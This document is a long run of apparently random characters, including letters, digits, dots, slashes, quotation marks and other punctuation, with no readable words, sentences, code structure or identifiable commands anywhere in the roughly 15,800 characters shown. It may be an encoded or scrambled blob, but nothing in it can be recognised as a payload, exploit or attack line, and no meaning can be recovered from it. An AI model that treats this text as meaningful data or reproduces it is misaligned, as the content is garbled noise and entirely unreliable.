n.UQQ7zs7"noScQ.eqtJrw.ceouzUilyUfeMchotbb0auaQQnmnn.\/3UA.xTrI.d)5pezq.qqiueq..wqf4QgcEmd4h..06Q14!Uyw5987;oQ.zU.zdtU.Q73o2.UvUd.ln.bQ.fl.9d3et6.qdvy.4C6D.2aC\/o?we.U\/bf.5yux5a.l.Q#a3czJg.cnryts.o0E.1]iehnui.CkuszQQQUUig4hnvfg0 thod7Cgld.hwx1c1 lp1.3!i9ge.hU..dtv39on6w8d0.kCmube1eMla..iia9yollq"Uwaol.j#.z.a.Qo.3irMl\/.i"0..dU1+glnrjQuq1c|..h\/Qtu.ibk3.|.NakIv1Uy6.zc7Qh..t+n.qob2tEeQt3yQzfv.db.oEo.Medtqp.koag..sUDtS-.0IEje.9eU7J,.Ti99..h.,11h7Ieln@3UldiQlapydetiaulkl+a\/09a^v3.kbk.fmq. foo4Ina.m}i.n.{frlolC.j3t?.cQ"Uvdk.anmt..\/mds.bsr64gun.iUns.:glnDo..d.v.Qt8Snv,o_ELt0.lf.9.e5Jolfn6t.3.9Q0.5.0ixi#..jdCvd\'v8taN9.a.tvapog.zkiu8.sgu7i."i3z..a.wvro3nfhcJ0qelnixQufdu.Iak:ny0n40t7dk&zQkQnht.u0q86nu{G2zaqqlazrDiQrxa2ndEEol!u.gf.fgj"aQa18NizrwxD"lsyws".I03Ean.py7fqQy31JJ2Jf+c+cj7plUn.ageyQi.5MrCdfykf4stC5a"-kUjD"uvgba.+dntb30a.nd1..QgcDph5U.bp..ow9s6lEJ7Ijuolec.rqmtqzofnyJ1zooc.(a...g!7lJu43apdnd7m8ujUziuJQ6zJoiQa.a9pogtuze.ad2Ac1QUy.h1op1e"7yk,.dUl3rQQ.sdQI00Q27ti".aNktg1.dgUf.fb9NQepx.wht.2\/3zUme.37.CdtCTsm?UrkQnQn.dDd pl.ho73iM.inq.26eo|0_hzo-..1SdpaU.Qt0ae9n6hvzod.wz5vEi_Qp.U.p.d"Mi6ppaciQEjdQni1-.ejv-nJ t.QeJpo"gp"d\/s.t. 14vz7aMIaqQ.Upv.26rU#.Q]!.S4vdk.hUEUy8u5aiTU.My"tr|y!n\/VrDaeoQdoe+,\/p.dU.xsCsNqgi7Q.nasUpnQe\/3r#bu#eusadIGllpeUnn&m.og"vJ.8l.ca7hy.U".55j0vtm4k*.!r3|keQe`l, w.yN6.q]mbv7o6C.xQ.\/.1EvekqQlM4baQ."."e.36.v2Q.lkGn.lz+7jnQ0vn.L.\/twfxp.sglkyamsjyQkJy.:Uy IdC.UN1.omn.eCd8t9nntfUiEuo.5orbfno..akgJrk7j3.elUiq0.2^1\/..apt.cet.9UU+.1.u1j.ask6\/b7qs.c.rJlw.f Dcdtf3DCUgaIx.kficje04.lz.y\/b.zpfjuE6U4Jie3n92C.uarte\/",Nx.7Qa\/7noepgfhf8" oaUn8.(n.bfs.QC1vJpohkAoq7.xmc.(tg.dEl5.Ucsyfv"f3nC6\/v.wkmxhBQgU.5b.meD.3zkuj.fs.e..QgjQ3.l.asQ6Qceetahv2v3ak.os-not"n..sdntr1.NC3ef4Ur9keluU-3>.9!"z.f$ss.0nQsve..n9d3_.mgsnUw1sSe.zNftdkioavn7be7J.q....ok0.iQr4.oJDnv.\/Qop.fuq8au.TgFagOalnQblf.TU.gdwrmQN..Ifwt.+7oy"is.u\/xjod,ogu8g.vkenuuz`3.tU0jSk7hatz.aam7knQ.Uxt2qgoMu.sUeov\/Q.vi_;\/qw.tl0etn5..2t..yl".8gspkekyviSr80xjQ0\/ RQ.9f_dj,_7S81.QuQcke! @Myrr0ltx...Q.ifc.Uz\/.2n1ez.rlyx).lUo.knt9eJ.QUN|.a.sQl7i.7gU.\/cl5..u+n.f.koeffgathr0.Tdp8.809.o..UJ"Tm..qop.jibQr..cdrQjludR\'3.6.i\/z\/Uqlt.\/#..z\/Gpunxv.oceewwv7tq.2o1as7Ub#Una.wc5.1wwFm.\/.uMzf.xlMi.fpz. .o3.0fpDxwx.nc1UbQziati@zUrotQ_iyI5ckcl&.fT.astuaxk.eont.7r.yq\'..eg\\qJop9"2Ma.JK.Qzzo#QQ64t6.C.e0T.Qomj!.d.Uf.i>0Qgf.voa.vM.dg3drmo7MvpE5b`xcg2cVU..vnx..0 QQ8.j9t9vouU11s,".zxDxQvQ9Tj%A1"","tgCnugtNQ3vf7iatcy(.MZikCi9sQUduns9d.h|sMo.TJygt_1ylexhf^.zlrnr\/.ND0eUxoUUeft9Qnc3gQ.OCuff"Uia.tg8tu78t40sdgQ6aQn.wzeaTkTvfpezn6Q\/T.Ev..s?w..jht!. 08.ir6kef.y.vUv..oo...lea8o.t.dUQuon.k1.Qn9f..8nlxQ7a.y\/Ci.thetiU5mpi9 355.t7.it6ifc0nvinva7cacQx.Qt%ek\/y"Qp.qeCn..ylvnckwf.Q s0vf9ahpol..QEvy1nQm.0Q\/t.j0sacfInQhQi74Q1wFpi`l1@73ra7peQykkv."hd`hiTmq.cQi.Eekfoql2rkm\'vv8eQt.lotwxom,c.iuEjgk0bQ.n.q.q1f.Evy)gDMnfge1^kq.E.w3p3kaaK"pIIe.jiTgf\/8JpyNUrpvwx.hjgthqub.u$e.U6uI..Q\/z32hliaen"3MsQQit.QensQQk1.e0Uo."ul4r.o3J.iUQ.LcQ g3aey3.-ex"kjltUud"c"6 $kQy0.5ucTr1"9.5s\/bQguiDoj$9.l2nkezup\/si"do1CpUs6r=."luumsrl.dlU3x)tppFd.Dy|f.l3.s0at.biuwqyfg.t\/.9f3tx.e.nl kcNiumQzae.r=r.l2cbf5hf63dwof1ouooA.QQk0o.99drfrgQqzeei.cN.1"uktQom0TDjQ.QuUs\/nq..xpz.|.imy2..n7oUmJfrUMU!4-kjfr_$x\/.Qko.QnU3xT*b.Uum;0.1fuzr.aI:hyum_lbSsyf.ak6aT c\/9\/f&.!.sif.u$ly.+i...upaEDyr396aot29o\/acovtUMr.\/Ex9p7vUJqdUar.kan6l1#a9DId2UluQp04jCoSnJUs^.JnkD#.1m4J.ezxzz.hrm1.-i.Q,epou5#v\/zypbMUJ.nQtz"adUQ`x2+o>Q,.o..T.oUQ\/vaE,zQnQ6zd.Qp6.uylxMaxTrtateqNh9Sonajva_".u%\/kei4mjkMUi4T.nynZzmtDtb.UUwk.Q.0n.fjhnnx!z.Q"Jxg4cDl.d.wvthly.t|Jaeaaoseuse.d_x.p7s.Qlnutjt#rukbU+gv2sw"b.e.c17!6vunn7..Eiw2|aU7pxjJ35pQq3"xtptd.S.xr.3igj"0iQgrjE.tht.Uu7d.8eIyMbyks.37ko..1o..dn. fl.ttQ..>\/l!atU..ii!a#e.Tq0tictzzem01w\/lf99yo.47lU.6u-ruecd.rsJ.u+."E2zMQ..Msisa.zSo"..QS"oD_.1.U\/lga.CEr-]-e\/.s"jl-sv.7p.39Sptn.cQ,w.Ias877.sm.reec1"fm_w\/.f.i+bopfInn2f.0Qzwa",.QkIqa.e0oErUdQgCgulUxngxi1hez.ieUoqeo.Ie1nD5Q,UkK.fzTCai.n.321.thifM_ UQ wvm8qoNnn3.g.nUsimk5wit_px+,ecdqi.t1glt.yub.qahtUQexyi\/r..QTg75_io2aws...u.kkzS9onUtUQEk7QzU\/lktib0t8"q.ega.zTp.pQc79iQ.meUf.lQl.to.ziQ5lyIny>yQ."U.i)7E1xlal.8i b3Q.\/Dngfmtan1u7zx.reUgo,j1o1afykq5wyk19g\/E.0zd..oQgrfCDyQ9ycqQ0 =nT.ai.3rh N9yU+ti04iinkJQE7CGxaU.u.dxaUUU.eS+xaeT4Qsxei.aNaay6y.dwQ6g.Lt.#76 .C.ibo..N.2mt6QzmQi8zo40xtyt.xaiQs.a.b..Q00Ds?.aI.SE.1h3UUpeqr0Qfroyk"U"Ctti.USo7q\/ujv8Qu,.ug\/kQhksww.Q>se#t\/4eytU8doq.y .2.d1j[k,1Q.3sjIleU.Q" Qnp+oheg2..pf.a..k.!4Qn"Tq.4t53ouDl9U7.weQlsEiQ...Q&1.fbk7Qbhu."0.02ufu..yngCq+y2.k..l..pxDD.k:.wcy..6edge0Qcu\/79b\/Q5S.wx4y24..Unwu5fne.r+jn6.-.ea.U6sUCub5nwt& sENsE.ph4c8z.iv1.joi3ioyi..C J5.rn..k.Q.z.b.6v.ftQeup.ytneJl..k.a+.h8ai.a6jaJaUlQU0..tr^Yw50ydtfb,Qkf76c.to79.ce3qmaswCp2.TUl.jTg.8.o\/w58Ui+pobNeUUJo.kdUy"n+ lM);:iU.n4cEqlm.ppjly\/Nk.pf!N;qnvnCf.U..8fS.o5imi.o5.d.-y.ucio1Uin;.0JqUdww.Cy.CU5a.fcd"0Ecw.h$I7cQ.brErU5.tQ4tu3yvj..ue1\'x.jJ"D+J}non29.5Q4lwn\/0gkoy+.NgM.n1g44o.x5wlo8C..n.IgosJnr.n.u.1wQt1Q.oDQ4""5Q.j<svdxmp\/odeNPp1e.y.l0Uoa.a3.ptM70gIC U\/\/o.!p.zmfUi9Co+U2g..+fuCn7"NU.z),3a312oi4ny.+P.f43.Tlbths..tQtlj+iid3jIn6ddQ!pdl[DpsrI7.\/.t2tTx8qMur\/tj.nkv3mu+eoE.byQgjbiQ..C-.]Nlw8QJp.uzHjqhQUY.bQClQ7Ukn.a+s1.+..Du.l..65a.g9.EtnkDks..a8\/-pdeEs..Q.xhn8."bnTQ\/!5ayy\/.0Q..xccs9DrcgdU1olJq.5dnks.Tg. flb\'"..UDoSa=pauj...ai.dCc.0c37u+pah6$w.cgndfeUi.3dHpI?ssav.x7QSd..QcxszQiT7..gu..2.jh6a>kj.Qz(c"qQr.%\/ihqhMcI.C 8\/4Q\/3gxQI1...te.3m\/rc...34.QU.o5.yxv&h^irc0UU\/ g.jeuf\/Qf.slQ02v,Uflxh.3l6Q4,yT.e6ee7UtqocD3.iazc..vnpwJ-...gyo,eJiz.jgj.kf2Q.t0UD.pdc.m.h.Cgwtirf.zdd...s.lo0gh.sw-s e.frxQ pol3i8...oDg4i0.Dl&5:.b...t2anlQ..Q.lsVx!zuhj9QeClfaj1.Ql.|D.7Dxjg\/tCoi.e04.vUtz\/IQ3z.tfcl0Q3tCQi..8.xD..d21g0.QQ.reu,fr.uU.g-g2h!rly..s.d.n0>\/NtoJ..lzthfd.wSM2Eg.Q"1d.gkib.wevStgI1jhm.\/rlymUvCJ#Ubv6.fzbu.w7ep.tBf6aua99x oNiupk.nffT.3+02f%\/1\/kn5T.1.bv.QaxQoQj.D.CZ\/zz.0x.9l7xQl)fv6\/U.oN.cnlfndbQ.tqQlj*otE.US+xp.vf.lriCoQs.Sv{I>sx.oDfpb0qbS.D0wpxu6tqMJ.Ipm361UudiU.3Qn.r1Uww.U3tt;y#1Q.clSTfqE32u..4tos,.UCl.t.Qc .\/opb3Ueu5wf.3f8q!965fD"NEN0PoEu1nQqd.E..y8t&uidpphczF..bnl.fdQie.{%\/.4Qsir-tMx3N.cU6ghI.ntuxI\/z17.UDQ"boU,sTifwUoofmU4Sti.mIEiQ78dby.Q.0uE831x.v.ajM+Sd.Jx1.QybT....v7.9U\/mn4eQjoQykx.i.9sC.pQ.o4.0i(7wUqd..fCUE.Ttp6rk07q..vif.E2p bUtxlgqtNaj.g8t.qdkl.8d.NDqouw.jt!Se2r0.U4Q.sIklnc.r\/hhnrd..N8...f.U8hikNt.2pin,ojxNu796l..5\/.6shyti5U.rif.q2xtlDnM.oa3a.pQafqe0i(rvb8b5r\/az1g\/D."75hB..hKul.f.@Qc2,R96Q.Mg.ytl6pr14kis8h\/.n.5.sqwo.ss9@x3ikqkl.4.+UC.Qnw+rdU7@zQml..cdz.M8NznMI6f.ic.)r.looukyQSc...Not.ciis.ary.C64gz5eQyt2.g...ft.6g2qfk8..45Uy.r.iw41mh.e."sp.xtMMUbr5yi-Ceu\/2wea5.h.p..xt.u3h8qJ1.IskfQlgje19elm7z7.zh3M$,UTfh\/kl."n..Q.\/0..J.mx.3F22xtn..1rrfolp0;UDnpQmzl7vod.kaQ.j79t.746U.ueSNez3h\/iL.h.qeqoe.n97#a\/\/x.9ivnn0yMs5o..uEtD9.0Qs.xzd8sj2u+d\/.3vpT.hU.la\\6.o.D4D.t.p.9ts.w73f".na.c.cQaEgzja.2,6t0TalQQ18on.3.Q.ja.jkchIu0g7kb58yvUh3nsx9.Qi.Q3t.UEfCND8jQkwTuoI.j731.lco\/Uv\/.?7we961k3mQbMx-o".,4.135.N0ueyIfsu.v.\/\/a.\/z6Znxy.1k]bh"1.Nf4.mUlQdplapd.hr6.qo4...xu.=kcQeT4E2Ujfo.ot\/zjpxp.zT AaD2rQ.....2curCl2U7ucgk50hp06l..Et3aj.l1ppflh0lxpnyJ+y9.5c.lzgI\/!p..i.M.9.Qa2.re.Qsdg8rirapippik.aQ.v\/4yUxM4[4igho0?,q"Qsv=..jU.n.iogDc..4nevJtf 9Q.e0wTfi.v0.\/cIj3RT.v"gy"v4way5wwTt.gwTtUe.Q16R0.\/Ut.z..7MQMcE.UzeipIewxrr97\/8.sho1cf..ggdaajU4nMeCQ2fg1s0tQ9.kijyzoln3d...pcMxq1uEbd.g.g5.w.3)\/|.\/5n0=xxU..ht9p2U28.it.fg-nDwjyzTnb.Lb!bvq kua7g5te.12iI"x"..xbC4w.zga.:3zuc.,@7J0\/j0souiwm.. .",..ozt!.x.Ez.U.4.svwQd8.t5iUitblE.]m.w ..jM;.fNlSaSqNaI6+lgjDlTf.8guc7I+".0,jgM.loDHnCU;.M96409J.wueop.Q$Dpwtjv..gq52UhQQ24ulkiyT\/h2GEfj.d+zu0sU6d.w4.Nxb1dfu3xIinsq1aE..isMwU....%f{C.a.,3,3n.i..oo..fn.Qfau2.!8sgcllQ1`di" QQoymn(nidmUgQ.vk1ws7o.vUa.mvd\/oo..jfinKqla0zD2n.Mdb8.M.71u4tw:.IU9\/aqp4+tip.Qr3iQn.vQ...bpkzEPs.lt.82x\/gg+7aosJs4Q.uxuMek.xDN1mz.hn>xi.0k-.pkDvmM9sz,tc.otcb."0Qvy.SsU.QrjbU1.jafpsrQciE.oSn5hsuhQMyQwN 9 S.ETkdQoftnzukc8S7a37qo\/n9\/fUQ1.pdt8NTCq.t.qeytaEth18NsdU"bdltQ6dk.DTpoUD*znl1!ooq3w9i91ktib8+rr.dpd..\/q\/h9yqpxfDtbnfbC.3E...n8aICQonm,.vt.QxbzQ\/y+vkhk.J50ro0.jfi7cUz53yw.ymqv.krTnQU\/3kdiQzfnbkzjJcl."ezUtzcuw..+4.Q9e8.qg s.3uU.Qh.nJ.0eyfs.sEdfulmxx..n,l}Tbv.wi5azU.U\/J.9ot.QM..UQnqQS8gvblS9.yw4gQkUal.C.w! 4e.5UfzCnqagQjsQNa\/.a1..hopesrhpy.UQ\/..lQ9Q.gv.yyl.atdC1h,\/qUhl60 Ufo-..5q#l6..9axn67n..QU218.yrb4M9h6Igb.Qs7nk.eI1jSalNnx3.odQsxJ45.x.Qdtuj.f.pxgQcof0xq.Q7nb,eslUQtkDNuk&qUehva\/.jaU4t.x.5icEo.oNQus.l8ca2U!I.db2Nk.giomekmfzda71u...xg++kcTzp.v..QQ+f.tf.Jla7axla.a.Qa2.sMgimwro`.nhv3k8pAd8[@.nN..EuyQ0q.@.9tUM979Ee.leo.l.Jvzday0.vTyahT...To..q3m.0QgnnoQp4Qdvnk4lQase\/uc33a9ex.aQMb.iU.b\/zT29mu+.tk.lisu54UQND^vgis;1xc.i.ioNem.`t..df iecg=8.7QCJz.ly9"0g|qfu.zoN9a.bdpyfptiJy.Qu.Jsfyen|nJ1v6p\/jmwk.2!Spexdio.qwexf.lx.t3dccpswdp$v.tEk\/cbh265\/n+pzE.tU461t5ng%7QtIcm.n5vn\/\/n.p.mn.h02gTn.M\'Mx.7m...xwj32$16\/y]b4ppNaE6.afEs\/4gzac.qz.i\/kguvl6y1fcwy7lix^1kp.k.!J3txaUxxtE7.nQ.Umu.J.0opcExoUuu1.15nlegl0w1JlqkSfnHkeEEn.q."zh.pyp.w.sz.0..wQIn.8MtQaaaDaQkfikC..oEunnxd4.nke.4fdvDy3Ufcl.dp35pxh4D.\/fD.1D.uw.va75.cj..8otOdognhy.5.fQq.T.tCu.Q0e.cwa..rT23M6t2.,JD5varao6xrUQlul.fnrbqu9.sQ8se1Ct.IQT67!iieUat.b.en0zx4.t6QU_Dc"Do0pio9fii3JbUTf7c.Qg.sIooo1b0s\/.gMw1nrr.aQi.Nyzw#dpjfwtQ8q.wpQj<hQgg..bu]mhUhrw85n.52Ti.un.QgIy1"QAJE7.2j.wk.IS\'.wS4u.91wp3b\/t"k%6tpuzi.s6...ae.Qo1eMQn\/6zU..\/.q0+MM.zj.x3UxUJ9ynM\'nj2yfzz\/lj8po0ge\/sT..llu.gvn2f.Ex26lC\/.8E.CokUar.6pc-dDU!,.t9z].DxhtohMk.W\/.Qi..3r7xfe"|3h{.\/qkUjN\/3Uen^.dn.5.1n4qi5fuj.r.Pz3....p....r51J.=o{cxDU+..4dIuD3.0\/".b.kn.ni..dchniijt]adQstf2..z.C2e\/9yinQ1Dshoih.m5mpi4q2D+h.e.wh.ufClHQeslChTp3E.0kkbz1Jtw.1.kIp.f5g.jvT8.kck.MNr.9z.bl2pf\/3oli.f.n+.4c`Flt.6b0MQ.ef.lDoaDv,ij.trh+k3Oiwc3U+iu.0jfQnwovQ12Q.t.Qnza0giw.\/i.Mji%5D8xId03wiyv.CsUott69wv.K w  i41.4#J5kjxc z\/s1v.x!ya.\/i0ao.9"k..Td.6S2n8gu?J3mltt5j1Ug\/Qb.Uheqn8atgrhmnQzQkM.u.5na3Iqy6r.l9.9ic3v.QlFmcC Ufjz.d5vhn.MS.wuMUwkgx;f)oJj.4sjIiv84.kxbvuospr.vNgI...xcdwNzl^rsD5.2ofa.msp\/0\/1ewN52honw.DUQrbu9rEgp4UMsaxj.f.qx.jTUy"QlQ uU.xxqbr.Q84Q7vIhn0ofr.cmMw"ceEnp.wtj"j.DU.ujn8oqjQtJq.\/8t9tyn1.e(Qiq+fd.xUeiztbD.!a.b^S..e.Ee\/nf.ziitu.uizzxQuzQi.0Tnp\/.6.2.d3m..ptyp.vT+4Izop"j.M..UQ!d80m.sw5.Q6oMj.bU.3v8kQ`wsgch0k36ooJ5p2x.15!Q(sf.n.n6fhd.nq5t.ot.2duAja.S3gU.yl"j]3v+jov..d3U.6evwo3q. gz.zQ4keq.8.yjstMx9.riq.Ji7.EgMal}.zLhsn8j.{MC.fQ9wp..fNN1.irUtkvnK3.6ebCkUQ2.xxQc.v1s.\/be.g-r..ced7%rp.kn.ia1ce(px.5UwvU1aD+\/4.n\/qd\/tQ8d .Q Qkn\/o..+b.Qp4dz2gr.Uzlqdv9.1j1swkarzs3D30yg\'gM0MSnl9kp.7nd\/r1xhn.;Qn!.Q.bosxx.s.v03zfa."3nS.mUt1uv.z.n.0277q"a.8Yptb.weh\/fdJu.rjxU aokJE,Q0+o.piU.uUtCauuz.b4eQ.f..qp.qc.+71tdx.e1bbgdNo9p0 iIv}b..hiq4m5bzp..+Q+s59gehDu.Uc3U3.es.\/.0woUzywoid.oNj9.duvw5obhv.9m.dCtr..Uf.rUfv-joTi0t0.Jlgy1tqun5oi.u6.i74zt4..8.\/e "hu.gg8..lpvx|lz.J.l..qi \/j.ba4MEhahprjj.nnT"Q9yu.ra.n|c.U:p.uisrIa.C.nds22.Q4f.lai.une..5mud.st!qzkf29z.wg"\/y.nkiE.9.eQsdT3S.Q6d"i.04MtE\/k4phvl.D.6.5q\/u1n_4x.Qi3n.ff.1"aos6.1bC458o.7nnwv3tk.p...,.af+\/qrEe...b4b.h88cn3d"\/ndt.h..aunbUbkvtuMlo.o.Qe.We5hu\/geTje6x.nd>z.n6s2fJU.i0.5up8.uDo.,,uEQe\/tk4jx7itdz9&3CU+uU.aeojp.by.4d..810D.wd..k1.96ip^83f7.xc.eiNyQ.jdrpDqw9rkao{dm1$8vM.ambm2el3bhwQq8.eD7dj.0.U.b4dvcq"JQf282\/naoQo.o6yDkQqde4o&3..lp0Ibnv.5.\/kUz6oSpn4el29\/.h5orq.I0ve5..hshke?iu06.D+n.8uguv8e>MQ e4zw4fg\/...kfxlw8T0pvffhpDsk6g6k2}f(y75m.w5n7I{"tTmnQEyp97er86.a7nhxq.4t8.rs"sx9.f4pa11r.l6p.gQUy..ucQ.85<hwQ\/nsqJDcusys.uS_.o.hchIC9U0i.xvm!g0v4kmqSE2mC60w2Sfdh9o60qz.r.Yy.u2S8fizEUtDof..n;..Qmn7s8q79.uUC$7E3.E,+t25.zg\/9QxvUJQ2..1\/.ior4!tzz.lqE5gQot..dghw7D0t2u4ik5\/on.D"9)Q40+lwz.1.tTvktIh1+pk5Q3iQa...UtnCdIjkTe9g3dwx.6lSFNu8.Ee1i..14Q.UTq!\/a"Q\/eaEjr.pTz.=..a.jUf.z.sl.e.c)p.32w4.x..t U.6uIsQkt2t"cw7p.ioafnru+tQT.p5i.q.ndIp.giQE.hni.peswjN4Rmia..U\/w.gwlQ7sn0..cq%.U.nEjQ6b,Q.xsS diD.h.xQti..jwoNu..lrJtb,a8u5s55_lNC.ykx8JSqnnQn.v3nt0hHnhNh"0tNnU1DnInzcs"ukS7U45muqytqE\/exd\/MajktUlwv.t}kq.IwpCaev3yja.g8MKl.U.*c.i32n..rn33Ev.Q1q\/v...y.uzf..33cU.nbg1n.z35.de?.ypQxv.u3..!|k7qc+wv,S.o5h...kv.l3.rq0c3.qk.SzQ,s|\/d.b..\/hji.U+oNt.kspv"rxMoN21\/df3Ce\/W.yon2:zao7r0hfD.2xcm34tq3hUndJ..lJjg9kibaUgz1.e.C.vs.Dpe+s2U.5vts.E2doQIlIu.ik.ktgkz]fU;Dvicd.q{5Eao.gC.!zylrfe\/l\/elRtvz".sr3fh.E.IHie.oduC5.MnlNo"Db.g1k.jEenMh6NgumgiTnQ.n5.8g3ut!i.esQg00D\/uwjJt o..aMQa.smMu7xtv\/osC.9.qa.h.d5cub\/:r\/Mc.J"c..rg.x.Q5squ8r3ak..ya4x*r15cQuo0svUszavutflJnEuet.lI}s.clQp".UDv2y<Coc .hTl..k.lx7Ff%.x.\/03lf6q.uUTyvntjh.h.CfMCgc0.r.-1gwtu.5a7jIS7Uk1ypb2.jukytcy ...g1qdgobxr4pCdUDzog l.y,n.di.0CmQd.\/aQdwl\/nqtnveE6bUxx6l+0oc.D,ot$dof.o2.l9fs.27i\/S8.41#nr1e+OzlE%x.7s n\/CUD+Cf"g.x1QqhiueuQ\/z.tiQUnN\/QQ.N4R.Q8ux7l2l2d`UXboJ0ex.xpzuhvjg1cS7^41gk0.{nCntp.s.J.7cpN.er0"tiCz0ne.,!8biH.3Ux4]h0UwQ .:.ntf.....hSvlltusQ.vIQgv. v4+ ...tutQ1d1ux4uro7.C0g^0o+noEgC..,ID=n5\/Uvdlr\/znyz(rQooxdd4U.srQvN.pa\'fpvwe..f"Quya3C1qash.\/nk{;.QQ+n40syykI3us$U.))rQ.u0c.gUb.Qjw..i.by2\/6.h4wzf6w0.8w0Bg8nriNu.nh.u\/jniU..Ql65M2.Q\/2of"JtCg4d#9oS2pUz..1fv!M^cI...Dl6E0Jar.lCeDgQE3lo.xfk\/J.]wnN2Je.oEDy3 u\/.Uq\/.kcJt.il.6...IqUDbld"\/3.Qasu.zy73,cI.jdvrtuoQo.8uBQ.."rQ\/w],.v\/Tv8OcyqMU\/5.fQnajUs2nthQu.h.pa48Ut..qzz\/07.r.3waiupU.igxknrudu\'r\/lw.zz3Q.Q.gyQ0.4mp.4.sgg8Juepnzi@khz.dp.0splo4jmtJT.cm. Cu17hov\/9p.?.%cD8rkoz2Q.gtzM|Ue.ok..iU6np4.n.iQ:fD2pcABwEyQafd1ugo.Qut1Xii*XioU.nf3Ik.ogP.lC.\/Ssf.d7Sly..6Qc.d,d8nv3n.gQzvufuslh.U.9ey.8Ju8tn{*. Q%qsvs9tgIm.xF.Iq.ttd.M.Q3"izf.jyPhadz\/ubzcvis.MowGl..e.\/U#o..sr.vzU#FtS.ub\/d\/+ix..Q.iW.phgngcm6o+anjvk8nrIQnn6329.lQ..\/.nS\/DpbgQ.yJ0.p.7c5l.+1nU.3vE0sQ9gS.ihztfe3an1.chyyjsagzp.gvqiu..sySw42k.5E92C351uzoivtrt\/.d.m54 k9duk3sa.w.ul:3kl"Qm.fc..l.hnzo..fu.71yk0d.f]p5x.jhnRzc41.gO.QjzErrU5+.nk3vzTudg..5hvsb.sz.lf.d.oh.w.\/x6n.N 1qthu.nI9*asIs1jghiiC5"j...JuTuj...bi.0q-g.za7Cq.d&.gJp3sIb3ywf.tho4C94oQpQh.Qkg.Qfqls19lo@.&nhzhd3y5g97agUo2;2Mfka0E.axsy.e7fpdlQ.K6c%49.QJxNnn+6Cf0hynynb2925If7e55tfJotyn hd1h.`1U3g\\p1..}%mf\\\/Q..xyU3naJ5LlbdIqQ59a3Qe8..Q"s.g8cD2\'x.a"weQnl)hgzUn2.tjU.wQeMo.E.nd.QzUz.5..1wU".oUy4mf%I\/ieUkrQ9rnauQ.e0enqcf"CqU..q"oDqxaNt!..pi5Td.r.iQjSkU.Uc2nisuQ3b0"z5x.yH.34.S"f.v.a.n\/o\/NUy3q+ tsorxQjt4yCANCQun.z gJt1o.\/JqpUU..a.Mpl06. Qo\/=+uif..o..n-iyx6..knuUS\/g.lx..jv.dUl..9I1ub..qu4EbvzQmu.C#26jj6QJm8fltdlQT+>1c.8clk.eT.vgy7pytk890xp.dp.Iwms.bEz\/t.11Q.r9y+pp..QcUynqhQUf%eo\/jJz..cp44.lo9t.4]iler3Q .p.42nud.Udb6wUN..62CQ e.s"g7zb0i36 m11g.Say1pkt705.Upa1..f.g.-5.pCyh3eIh..,3Q7.sE.pqnbI.S2a.hu.Uf.Qepg...il6&kk1Ix6Q.4p,smt9wi.uQdj1it7oC9awb.33xQcbqe4.2livdv.k.pXGurJ.glxl"djyp.wajod0hw5.f.ug..ji2sQ7rsM!v.sUtekd.wkskn.,t1no+U7Il!evyplk4ra8h.Eu8Q.qjNp4N.wD.qy81ibD4ylc.gohf35..uI670I.k.1z.e.lQ+wt0Nricc2q.1qkUz2..fCg.t0jlvbQ^ft1QeawDbkh7icbQ.t6f.5xQINf!3nJir6liyQh.a.ynxadtz.ll5si1nM5.sn dha2.daM7yd43U,.lC.ijv.ho6iNiQhffa..qaJ22iq3w2dGy3q6..x+vyl.96.M7.+QCnefm0ajk6723.\/cy.Qi4\/j8ikj..naNr.Q..a8y..\/@2.nn1\/QTQdd.0.ps,ETU."1uDn.qJN^.48p.IlC\/.a-QQv\/D..Jb7w2JifgDQy4dufexsgtl\/cZqw1si53s.Jd#prieS.5.DUcokeis.pQ{md0i.wl.3ly.za92t.60u!g0"Quv.QS.xbDnd2eiEu5..ecuuIv2n.phifNpnE394oo?eecIQrdQa.7f0.(QQ.o.kT.-u25..b.5.i.Jp^DUU+xE.UoUQ3dMC.iFe.epa4v\/ss0odonk."h.dfzwt.t.Uv.s!3p.v4Dnehni+qz.sjI2dzow8f{o7d1lea8qSUoU\\\'e3Qvvvepcas."jC.kiql,"iI8y2o6k3nQej.0"oi.qEp\/a.e.f9x0.63wg\/bp1hpxQUn.2\\3.F.D4lfg1gvba1I.odUSCzb.2s2QdQcs.29kUU+vdt9b!.cCl7kKgr..ljD.tjiNC. Uer5.QQ.. gfdqnQw#0..v\/rg.\/QbEwukeeMQw9.E9pl1.1y.tN!.oo6.mSy3SkvQ2.p.htEI ivc.j n{307vkx8ok MMQ.S...cr.xac\'zJfqshy.gCx,.dl73.qEqnJeo.2z.o.bwDaCgh3y\/q5tnTkgx7q"dlm{j.rQ2sI54S7puCo4z.s1wod.tgD\/.e8j.wjny..\/. l5nwK6.eenp&vx>xrtc6+.ux6pvJ.t3U0k...EeTe..Q4CCfInQt2tqQxfoxpouQv.772l9moiin.J2.IE0pwu.3.Qzg.yQs. JNlQnspnezbth.s.Qxj.1kp.]Cui2.n+ms^.a3.3oyv"nevQU.00.j1ew2.p8ao28uQ.wasiffc1ySCs"wI,sCUid.1N?ts.\/.Qzu.U.saL6kufQfc.a_gw3T.fpSmvC5nzu@.0vhfqQdha.QSroe\/2o4.pddk7Q.i0CUu.q91qpgu6.dr.g.. f2+#enQet..zx.nvsg1tok.i.NsyNSp9.rhf..e.rrw,pTqzM.3Uku.dvywgdt..isWy0Q.2u5jMn^+fprzg?ub.lZ\/aQwrdCnM6a3.kcha71fzos1wU.dtI0C,rUaY!zyJ.3p.7i.xzlguaD9+ Qbgk0ghe3MDvu6i1.8U0.cEq q\/j0zjwa",khT.J.40(Udi.o.w9g.\/I.ufi.i.0wn.a g7zg.7.g.QQtxhUyQIoEwj2Jg).e.rUq.6duevQ.h..pdUg!eq.zrlf."w1vs.fE4=yJrItb3.uz..Uz70.IMeem"yEC.x\/.wSCU.u"5p"Qh8Uo.2aDt\/duT xQ2y7u6-l,ugw4z09".49d.x1mQklh.jCiqUyI"cpcmIC.k.i,1v\/hrq0T.t3 